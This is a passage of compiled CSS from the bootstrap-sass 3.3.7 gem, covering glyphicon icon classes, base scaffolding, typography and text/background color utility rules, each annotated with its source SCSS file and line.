/* line 231, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 238, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cd:before {
  content: "\e201";
}

/* line 239, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save-file:before {
  content: "\e202";
}

/* line 240, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open-file:before {
  content: "\e203";
}

/* line 241, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-level-up:before {
  content: "\e204";
}

/* line 242, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copy:before {
  content: "\e205";
}

/* line 243, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paste:before {
  content: "\e206";
}

/* line 252, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-alert:before {
  content: "\e209";
}

/* line 253, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-equalizer:before {
  content: "\e210";
}

/* line 254, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-king:before {
  content: "\e211";
}

/* line 255, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-queen:before {
  content: "\e212";
}

/* line 256, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pawn:before {
  content: "\e213";
}

/* line 257, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bishop:before {
  content: "\e214";
}

/* line 258, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-knight:before {
  content: "\e215";
}

/* line 259, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-baby-formula:before {
  content: "\e216";
}

/* line 260, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tent:before {
  content: "\26fa";
}

/* line 261, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-blackboard:before {
  content: "\e218";
}

/* line 262, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bed:before {
  content: "\e219";
}

/* line 263, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-apple:before {
  content: "\f8ff";
}

/* line 264, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-erase:before {
  content: "\e221";
}

/* line 265, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hourglass:before {
  content: "\231b";
}

/* line 266, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lamp:before {
  content: "\e223";
}

/* line 267, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-duplicate:before {
  content: "\e224";
}

/* line 268, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-piggy-bank:before {
  content: "\e225";
}

/* line 269, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scissors:before {
  content: "\e226";
}

/* line 270, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bitcoin:before {
  content: "\e227";
}

/* line 271, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-btc:before {
  content: "\e227";
}

/* line 272, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-xbt:before {
  content: "\e227";
}

/* line 273, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-yen:before {
  content: "\00a5";
}

/* line 274, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-jpy:before {
  content: "\00a5";
}

/* line 275, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ruble:before {
  content: "\20bd";
}

/* line 276, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-rub:before {
  content: "\20bd";
}

/* line 277, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scale:before {
  content: "\e230";
}

/* line 278, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly:before {
  content: "\e231";
}

/* line 279, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

/* line 280, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-education:before {
  content: "\e233";
}

/* line 281, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-horizontal:before {
  content: "\e234";
}

/* line 282, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-vertical:before {
  content: "\e235";
}

/* line 283, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-hamburger:before {
  content: "\e236";
}

/* line 284, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-modal-window:before {
  content: "\e237";
}

/* line 285, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-oil:before {
  content: "\e238";
}

/* line 286, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-grain:before {
  content: "\e239";
}

/* line 287, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sunglasses:before {
  content: "\e240";
}

/* line 288, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-size:before {
  content: "\e241";
}

/* line 289, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-color:before {
  content: "\e242";
}

/* line 290, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-background:before {
  content: "\e243";
}

/* line 291, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-top:before {
  content: "\e244";
}

/* line 292, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-bottom:before {
  content: "\e245";
}

/* line 293, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

/* line 294, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-left:before {
  content: "\e247";
}

/* line 295, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-vertical:before {
  content: "\e248";
}

/* line 296, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-right:before {
  content: "\e249";
}

/* line 297, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-right:before {
  content: "\e250";
}

/* line 298, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-left:before {
  content: "\e251";
}

/* line 299, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-bottom:before {
  content: "\e252";
}

/* line 300, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-top:before {
  content: "\e253";
}

/* line 301, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-console:before {
  content: "\e254";
}

/* line 302, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-superscript:before {
  content: "\e255";
}

/* line 303, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subscript:before {
  content: "\e256";
}

/* line 304, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-left:before {
  content: "\e257";
}

/* line 305, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-right:before {
  content: "\e258";
}

/* line 306, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-down:before {
  content: "\e259";
}

/* line 307, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-up:before {
  content: "\e260";
}

/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}

/* line 36, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
a {
  color: #337ab7;
  text-decoration: none;
}
/* line 52, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
/* line 58, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
/* line 16, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
/* line 30, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 41, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h1, .h1 {
  font-size: 36px;
}

/* line 48, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h2, .h2 {
  font-size: 30px;
}

/* line 49, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h3, .h3 {
  font-size: 24px;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h4, .h4 {
  font-size: 18px;
}

/* line 51, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h5, .h5 {
  font-size: 14px;
}

/* line 52, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 58, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
p {
  margin: 0 0 10px;
}

/* line 62, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
  .lead {
    font-size: 21px;
  }
}

/* line 78, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
small,
.small {
  font-size: 85%;
}

/* line 83, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.text-center {
  text-align: center;
}

/* line 93, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

